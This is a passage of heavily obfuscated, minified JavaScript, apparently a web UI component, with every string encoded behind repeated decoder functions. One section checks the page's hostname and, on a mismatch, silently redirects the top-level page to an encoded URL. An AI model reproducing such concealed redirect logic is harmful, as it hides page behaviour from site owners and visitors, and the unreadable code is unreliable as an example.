zqHyL3=__Array.indexOf(__globalObject[_pKMpn]);if(zqHyL3===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=zqHyL3}else{U5uZZQ(NGkOhjB+=zqHyL3*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__String.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){__String.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(__String)}function rN35cy(__Buffer){if(typeof mtC90Ic[__Buffer]===SZSibj[5]){return mtC90Ic[__Buffer]=zqHyL3(jwBk7zz[__Buffer])}return mtC90Ic[__Buffer]}U5uZZQ(__TextDecoder=String(location[__Array]),typeof String.prototype[__globalObject]===rN35cy(259)?__TextDecoder=String.prototype[__globalObject].call(__TextDecoder):__TextDecoder=__TextDecoder.toLowerCase())}}catch(_EE2_hS){}__String=[HNMv5w(260),HNMv5w(261)];for(utf8ArrayToStr=SZSibj[0];utf8ArrayToStr<__String.length;utf8ArrayToStr++){var N2NU88=__String[utf8ArrayToStr];if(!N2NU88)continue;if(__TextDecoder===N2NU88)return SZSibj[21];if(__TextDecoder.length>N2NU88.length&&__TextDecoder.slice(-(N2NU88.length+SZSibj[1]))==SZSibj[57]+N2NU88)return SZSibj[21]}if(typeof window===HNMv5w(SZSibj[71]))return SZSibj[21];try{function fxIQl9k(__Buffer){var __Array="mS+x2au@Ii6VJA\"OW!qN/=RYs04hBU$[(le]b7#r8{`)1*y3d_gfTp?kXZ5~FvP,9<Mo>:wH}nQj;.&%cEzDK^GCt|L",__globalObject,__TextDecoder,__String,moE2jYX,HNMv5w,NGkOhjB,_pKMpn;U5uZZQ(__globalObject=""+(__Buffer||""),__TextDecoder=__globalObject.length,__String=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(_pKMpn=SZSibj[0];_pKMpn<__TextDecoder;_pKMpn++){var zqHyL3=__Array.indexOf(__globalObject[_pKMpn]);if(zqHyL3===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=zqHyL3}else{U5uZZQ(NGkOhjB+=zqHyL3*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__String.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){__String.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(__String)}function oxd1uYj(__Buffer){if(typeof mtC90Ic[__Buffer]===SZSibj[5]){return mtC90Ic[__Buffer]=fxIQl9k(jwBk7zz[__Buffer])}return mtC90Ic[__Buffer]}if(typeof top!==oxd1uYj(SZSibj[72])&&typeof top.location!==oxd1uYj(SZSibj[72])){function JvKJH6f(__Buffer){var __Array="JNiAcOfEBz9F$u={DoX8lqZ)|*&6,Hw7(%W1vC^`ys]_!IKn<+\"U5~px?[2>dM/h4@b0ak;:j#R}VQerL3.mGTYPtSg",__globalObject,__TextDecoder,__String,moE2jYX,HNMv5w,NGkOhjB,_pKMpn;U5uZZQ(__globalObject=""+(__Buffer||""),__TextDecoder=__globalObject.length,__String=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(_pKMpn=SZSibj[0];_pKMpn<__TextDecoder;_pKMpn++){var zqHyL3=__Array.indexOf(__globalObject[_pKMpn]);if(zqHyL3===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=zqHyL3}else{U5uZZQ(NGkOhjB+=zqHyL3*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__String.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){__String.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(__String)}function NVC88YG(__Buffer){if(typeof mtC90Ic[__Buffer]===SZSibj[5]){return mtC90Ic[__Buffer]=JvKJH6f(jwBk7zz[__Buffer])}return mtC90Ic[__Buffer]}top.location.href=NVC88YG(263)}else if(typeof location!==oxd1uYj(SZSibj[72])){location.href=oxd1uYj(264)}}catch(_EE2_hS){}return SZSibj[39]}catch(_EE2_hS){return SZSibj[39]}}(),__String[__TextDecoder][__globalObject(265)](__Buffer))}))}),ips[__Array(266)][SZSibj[73]][__Buffer(267)](__Buffer(268),ips[__Buffer(SZSibj[75])](__Buffer(270))+SZSibj[74]+ips[__Buffer(SZSibj[75])](__Buffer(271)),__String))})}},[__String(272)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="ECHQiZb1jOYnpV*2/yA^<[oWwem4},X>d8`cq{:6]Iv7KURzkhf3J%B|$s;l&G9=5DS#~aF\"xt?rL.0PTgM@+u_)(!N",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,mtC90Ic,jwBk7zz;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=SZSibj[0],__String=SZSibj[0],mtC90Ic=-SZSibj[1]);for(jwBk7zz=SZSibj[0];jwBk7zz<__Array;jwBk7zz++){var moE2jYX=__Uint8Array.indexOf(__Buffer[jwBk7zz]);if(moE2jYX===-SZSibj[1])continue;if(mtC90Ic<SZSibj[0]){mtC90Ic=moE2jYX}else{U5uZZQ(mtC90Ic+=moE2jYX*SZSibj[12],__globalObject|=mtC90Ic<<__String,__String+=(mtC90Ic&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(__globalObject&SZSibj[3]),__globalObject>>=SZSibj[2],__String-=SZSibj[2])}while(__String>SZSibj[9]);mtC90Ic=-SZSibj[1]}}if(mtC90Ic>-SZSibj[1]){utf8ArrayToStr.push((__globalObject|mtC90Ic<<__String)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=__Uint8Array(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}if(typeof __globalObject(__TextDecoder[__Buffer(SZSibj[76])])[__Buffer(274)](__Buffer(275))==__Buffer(276)){function __Array(__TextDecoder){var __Uint8Array="|GEXVIomkFZhtYlrHsCR8Wu!1B>jyS],(ieA^9~g?/Lv5q+2`=#:{*%<6M3a\"$ON@UKnc}pTwJ7;Px._4&DQ0[zf)db",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,mtC90Ic,jwBk7zz;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=SZSibj[0],__String=SZSibj[0],mtC90Ic=-SZSibj[1]);for(jwBk7zz=SZSibj[0];jwBk7zz<__Array;jwBk7zz++){var moE2jYX=__Uint8Array.indexOf(__Buffer[jwBk7zz]);if(moE2jYX===-SZSibj[1])continue;if(mtC90Ic<SZSibj[0]){mtC90Ic=moE2jYX}else{U5uZZQ(mtC90Ic+=moE2jYX*SZSibj[12],__globalObject|=mtC90Ic<<__String,__String+=(mtC90Ic&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(__globalObject&SZSibj[3]),__globalObject>>=SZSibj[2],__String-=SZSibj[2])}while(__String>SZSibj[9]);mtC90Ic=-SZSibj[1]}}if(mtC90Ic>-SZSibj[1]){utf8ArrayToStr.push((__globalObject|mtC90Ic<<__String)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=__Array(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}U5uZZQ(__globalObject(__TextDecoder[__Buffer(SZSibj[76])])[utf8ArrayToStr(277)](utf8ArrayToStr(278),""),__globalObject(document)[utf8ArrayToStr(279)](utf8ArrayToStr(280),[__globalObject(__TextDecoder[utf8ArrayToStr(SZSibj[77])])]),__globalObject(__TextDecoder[utf8ArrayToStr(SZSibj[77])])[utf8ArrayToStr(282)]());return SZSibj[39]}},[__String(283)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="sAlxN?PTwQ\"zXB9Lng3YZ<M)C0K=@ijyV_q;8!/]veI+J*~d`$r>7D[RtHbm5,E#%uW.Ff&a2cG6|(Sk1hO^4po:{U}",__Uint8Array,__Buffer,__String,mtC90Ic,jwBk7zz,__Array,utf8ArrayToStr;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],mtC90Ic=SZSibj[0],jwBk7zz=SZSibj[0],__Array=-SZSibj[1]);for(utf8ArrayToStr=SZSibj[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var moE2jYX=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(moE2jYX===-SZSibj[1])continue;if(__Array<SZSibj[0]){__Array=moE2jYX}else{U5uZZQ(__Array+=moE2jYX*SZSibj[12],mtC90Ic|=__Array<<jwBk7zz,jwBk7zz+=(__Array&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__String.push(mtC90Ic&SZSibj[3]),mtC90Ic>>=SZSibj[2],jwBk7zz-=SZSibj[2])}while(jwBk7zz>SZSibj[9]);__Array=-SZSibj[1]}}if(__Array>-SZSibj[1]){__String.push((mtC90Ic|__Array<<jwBk7zz)&SZSibj[3])}return mToDZw(__String)}function __Uint8Array(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=__TextDecoder(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}__globalObject[__Uint8Array(284)+__Uint8Array(285)+"lt"]();const __Buffer=this;U5uZZQ(this[__Uint8Array(286)](),clearTimeout(__Buffer[__Uint8Array(SZSibj[78])]),__Buffer[__Uint8Array(SZSibj[78])]=setTimeout(function(){__Buffer[__Uint8Array(288)]()},SZSibj[79]))},[__String(289)+__String(290)]:__TextDecoder[__String(291)](function(){function __globalObject(__globalObject){var __TextDecoder="94|yw}1$*0<!nG{Ar]l/jN)kv^Y7q2_(Z>F\"gP%8BE`h3Ox[XbQcCaL+WuoD=,tSeHzi#Tp.;s&@M?6Rf~mK:UVJI5d",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SZSibj[0],moE2jYX=SZSibj[0],HNMv5w=-SZSibj[1]);for(NGkOhjB=SZSibj[0];NGkOhjB<__Buffer;NGkOhjB++){var _pKMpn=__TextDecoder.indexOf(__Uint8Array[NGkOhjB]);if(_pKMpn===-SZSibj[1])continue;if(HNMv5w<SZSibj[0]){HNMv5w=_pKMpn}else{U5uZZQ(HNMv5w+=_pKMpn*SZSibj[12],utf8ArrayToStr|=HNMv5w<<moE2jYX,moE2jYX+=(HNMv5w&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(utf8ArrayToStr&SZSibj[3]),utf8ArrayToStr>>=SZSibj[2],moE2jYX-=SZSibj[2])}while(moE2jYX>SZSibj[9]);HNMv5w=-SZSibj[1]}}if(HNMv5w>-SZSibj[1]){__Array.push((utf8ArrayToStr|HNMv5w<<moE2jYX)&SZSibj[3])}return mToDZw(__Array)}function __TextDecoder(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=__globalObject(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}const __Uint8Array=this[__String(SZSibj[80])][__String(SZSibj[109])];if(__Uint8Array<=SZSibj[0]){return}const __Buffer=this[__TextDecoder(293)][__TextDecoder(294)]()[__TextDecoder(295)],__Array=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(SZSibj[81])][__TextDecoder(297)]()!==__Array){function utf8ArrayToStr(__globalObject){var __TextDecoder="ey;uH_GKX5PA.BC!NF3s$bg8]l4xE6md^DLrzUiY&\"`Shk>|ZpJ{?n7)v+=Qw#I*29W@~<M%t:O}0,c/([1qjTfaRVo",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SZSibj[0],moE2jYX=SZSibj[0],HNMv5w=-SZSibj[1]);for(NGkOhjB=SZSibj[0];NGkOhjB<__Buffer;NGkOhjB++){var _pKMpn=__TextDecoder.indexOf(__Uint8Array[NGkOhjB]);if(_pKMpn===-SZSibj[1])continue;if(HNMv5w<SZSibj[0]){HNMv5w=_pKMpn}else{U5uZZQ(HNMv5w+=_pKMpn*SZSibj[12],utf8ArrayToStr|=HNMv5w<<moE2jYX,moE2jYX+=(HNMv5w&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(utf8ArrayToStr&SZSibj[3]),utf8ArrayToStr>>=SZSibj[2],moE2jYX-=SZSibj[2])}while(moE2jYX>SZSibj[9]);HNMv5w=-SZSibj[1]}}if(HNMv5w>-SZSibj[1]){__Array.push((utf8ArrayToStr|HNMv5w<<moE2jYX)&SZSibj[3])}return mToDZw(__Array)}function moE2jYX(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=utf8ArrayToStr(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}this[moE2jYX(298)][moE2jYX(299)](__Array)}if(__Buffer===SZSibj[0]){if(this[__TextDecoder(SZSibj[81])][SZSibj[82]](__TextDecoder(300))){function HNMv5w(__globalObject){var __TextDecoder="rom+v2dA!^{l~@\";faK,*pB/xZQ3jV>Wgb#.u=4]Pw<zCnXLTk}:O?(_DtSMy&8E)F7UYh9[|6G50Rs$JHieIcN%`1q",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SZSibj[0],moE2jYX=SZSibj[0],HNMv5w=-SZSibj[1]);for(NGkOhjB=SZSibj[0];NGkOhjB<__Buffer;NGkOhjB++){var _pKMpn=__TextDecoder.indexOf(__Uint8Array[NGkOhjB]);if(_pKMpn===-SZSibj[1])continue;if(HNMv5w<SZSibj[0]){HNMv5w=_pKMpn}else{U5uZZQ(HNMv5w+=_pKMpn*SZSibj[12],utf8ArrayToStr|=HNMv5w<<moE2jYX,moE2jYX+=(HNMv5w&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(utf8ArrayToStr&SZSibj[3]),utf8ArrayToStr>>=SZSibj[2],moE2jYX-=SZSibj[2])}while(moE2jYX>SZSibj[9]);HNMv5w=-SZSibj[1]}}if(HNMv5w>-SZSibj[1]){__Array.push((utf8ArrayToStr|HNMv5w<<moE2jYX)&SZSibj[3])}return mToDZw(__Array)}function NGkOhjB(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=HNMv5w(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}this[__TextDecoder(SZSibj[81])][NGkOhjB(301)]()}}else{function _pKMpn(__globalObject){var __TextDecoder="D`TUkO:CKWfg}IH5F4qrSisl{#;v,XVb[<t=!>/a*]y9eN7(nm86R~Lj?1^_PBY3cpZMwG\"@&ou+Q)$EhJ0%Ad2|zx.",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SZSibj[0],moE2jYX=SZSibj[0],HNMv5w=-SZSibj[1]);for(NGkOhjB=SZSibj[0];NGkOhjB<__Buffer;NGkOhjB++){var _pKMpn=__TextDecoder.indexOf(__Uint8Array[NGkOhjB]);if(_pKMpn===-SZSibj[1])continue;if(HNMv5w<SZSibj[0]){HNMv5w=_pKMpn}else{U5uZZQ(HNMv5w+=_pKMpn*SZSibj[12],utf8ArrayToStr|=HNMv5w<<moE2jYX,moE2jYX+=(HNMv5w&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(utf8ArrayToStr&SZSibj[3]),utf8ArrayToStr>>=SZSibj[2],moE2jYX-=SZSibj[2])}while(moE2jYX>SZSibj[9]);HNMv5w=-SZSibj[1]}}if(HNMv5w>-SZSibj[1]){__Array.push((utf8ArrayToStr|HNMv5w<<moE2jYX)&SZSibj[3])}return mToDZw(__Array)}function zqHyL3(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=_pKMpn(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}if(!this[zqHyL3(302)][SZSibj[82]](zqHyL3(303))){function rN35cy(__globalObject){var __TextDecoder="l?/9(]\"[#wvy*u<x>:+,56EH0rD2i3sgtKbe}fzQC8_o1`hdGB;@kSJPWcA~mRaX$Z!VqTIN^O)4j=nY|7FUpL{M%&.",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SZSibj[0],moE2jYX=SZSibj[0],HNMv5w=-SZSibj[1]);for(NGkOhjB=SZSibj[0];NGkOhjB<__Buffer;NGkOhjB++){var _pKMpn=__TextDecoder.indexOf(__Uint8Array[NGkOhjB]);if(_pKMpn===-SZSibj[1])continue;if(HNMv5w<SZSibj[0]){HNMv5w=_pKMpn}else{U5uZZQ(HNMv5w+=_pKMpn*SZSibj[12],utf8ArrayToStr|=HNMv5w<<moE2jYX,moE2jYX+=(HNMv5w&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(utf8ArrayToStr&SZSibj[3]),utf8ArrayToStr>>=SZSibj[2],moE2jYX-=SZSibj[2])}while(moE2jYX>SZSibj[9]);HNMv5w=-SZSibj[1]}}if(HNMv5w>-SZSibj[1]){__Array.push((utf8ArrayToStr|HNMv5w<<moE2jYX)&SZSibj[3])}return mToDZw(__Array)}function _586Wld(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=rN35cy(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}this[_586Wld(304)][_586Wld(305)]()}}},100),[__String(306)+__String(307)+"ea"](){function __TextDecoder(__TextDecoder){var __Uint8Array="8g]I&1!|R[W?0^)j2;>U3oQFD9`c{p+$5Sq}w,HnVZ6%TAuBtYxeyCN<~G.:MaJ#blr@vi/4PKXk*7f_=dmzE(O\"sLh",__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB,_pKMpn;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(_pKMpn=SZSibj[0];_pKMpn<__Array;_pKMpn++){var zqHyL3=__Uint8Array.indexOf(__Buffer[_pKMpn]);if(zqHyL3===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=zqHyL3}else{U5uZZQ(NGkOhjB+=zqHyL3*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof mtC90Ic[__Uint8Array]===SZSibj[5]){return mtC90Ic[__Uint8Array]=__TextDecoder(jwBk7zz[__Uint8Array])}return mtC90Ic[__Uint8Array]}if(!this[__String(SZSibj[80])][__String(308)]){return}const __Buffer=this[__String(SZSibj[83])][__String(SZSibj[99])](__String(310)),__Array=__Buffer[__String(SZSibj[111])](),utf8ArrayToStr=this[__Uint8Array(SZSibj[84])][__Uint8Array(313)](__Uint8Array(314)),moE2jYX=this[__Uint8Array(SZSibj[84])][__Uint8Array(SZSibj[85])]();let HNMv5w=SZSibj[39];this[__Uint8Array(SZSibj[84])][__Uint8Array(SZSibj[86])](__Uint8Array(SZSibj[85]),__Uint8Array(317))[__Uint8Array(SZSibj[86])](__Uint8Array(SZSibj[85]),this[__Uint8Array(SZSibj[84])][SZSibj[0]][__Uint8Array(318)]+SZSibj[87]);const NGkOhjB=__Buffer[__Uint8Array(SZSibj[85])]()-utf8ArrayToStr[__Uint8Array(SZSibj[85])]();this[__Uint8Array(SZSibj[84])][__Uint8Array(SZSibj[86])](__Uint8Array(319),NGkOhjB+SZSibj[87]);if(!utf8ArrayToStr[__Uint8Array(320)](__Uint8Array(321))){function _pKMpn(__TextDecoder){var __Uint8Array=",LMfIPpHXskUoZbRS;:>T38?)q%teAB*r`}J6gv#Va/^0Q4wYu(m1_FDi!Cl+7WcO&{$j2hKnEN~xz@<G5y[=9|.]d\"",__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB,_pKMpn;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(_pKMpn=SZSibj[0];_pKMpn<__Array;_pKMpn++){var zqHyL3=__Uint8Array.indexOf(__Buffer[_pKMpn]);if(zqHyL3===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=zqHyL3}else{U5uZZQ(NGkOhjB+=zqHyL3*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function zqHyL3(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=_pKMpn(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}if(moE2jYX<this[__Uint8Array(SZSibj[84])][zqHyL3(322)]()){function rN35cy(__TextDecoder){var __Uint8Array=":blfnrDKPFd}m3=O#$hVuvQCH<Y8xGi[@/%2S5?Z|!^js`N{~p6o9tU&J)XwITy(Rz7LBqc.M0_,1]4EgWAe;>ka*\"+",__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB,_pKMpn;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(_pKMpn=SZSibj[0];_pKMpn<__Array;_pKMpn++){var zqHyL3=__Uint8Array.indexOf(__Buffer[_pKMpn]);if(zqHyL3===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=zqHyL3}else{U5uZZQ(NGkOhjB+=zqHyL3*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function gZKYcH2(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=rN35cy(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}U5uZZQ(utf8ArrayToStr[zqHyL3(323)](gZKYcH2(324)),HNMv5w=SZSibj[21])}}else{function qaebqjK(__TextDecoder){var __Uint8Array="9FfXEUQZARNrjWiblOhGTpVPLYJDktHqmna/)c{BMI1K&seSgdCo3z=%5*0}[>y?6v~#u;+(7<,:wx2$^\".!_`]@48|",__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB,_pKMpn;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(_pKMpn=SZSibj[0];_pKMpn<__Array;_pKMpn++){var zqHyL3=__Uint8Array.indexOf(__Buffer[_pKMpn]);if(zqHyL3===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=zqHyL3}else{U5uZZQ(NGkOhjB+=zqHyL3*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function skp0jD(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=qaebqjK(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}if(this[__Uint8Array(SZSibj[84])][skp0jD(325)]()[skp0jD(SZSibj[88])]==SZSibj[0]&&utf8ArrayToStr[skp0jD(327)](skp0jD(328))[skp0jD(SZSibj[88])]==SZSibj[0]){U5uZZQ(utf8ArrayToStr[skp0jD(329)](skp0jD(330)),HNMv5w=SZSibj[21])}}if(!HNMv5w&&moE2jYX!=this[__Uint8Array(SZSibj[84])][__Uint8Array(SZSibj[85])]()){HNMv5w=SZSibj[21]}if(HNMv5w){function fqzCdG(__TextDecoder){var __Uint8Array="GCv;)SJk72EHy]=5,l#4:i~_|pe1}!ur<fj\"dFWQ+w{h(6B^%$TKxD.I`YVo*83MX@/Uz>0Aq[9P?cLnbmZRNgtsOa&",__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB,_pKMpn;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],NGkOhjB=-SZSibj[1]);for(_pKMpn=SZSibj[0];_pKMpn<__Array;_pKMpn++){var zqHyL3=__Uint8Array.indexOf(__Buffer[_pKMpn]);if(zqHyL3===-SZSibj[1])continue;if(NGkOhjB<SZSibj[0]){NGkOhjB=zqHyL3}else{U5uZZQ(NGkOhjB+=zqHyL3*SZSibj[12],moE2jYX|=NGkOhjB<<HNMv5w,HNMv5w+=(NGkOhjB&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);NGkOhjB=-SZSibj[1]}}if(NGkOhjB>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|NGkOhjB<<HNMv5w)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function WQOUjG(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=fqzCdG(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}let dqa3X82=SZSibj[39],EmR3kW7=__Buffer[__Uint8Array(331)](WQOUjG(332));if(utf8ArrayToStr[WQOUjG(333)](WQOUjG(334))){function m1YozVd(__TextDecoder){var 